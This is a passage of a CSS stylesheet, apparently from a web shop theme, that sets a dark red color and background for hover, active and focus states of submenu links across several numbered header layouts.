            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
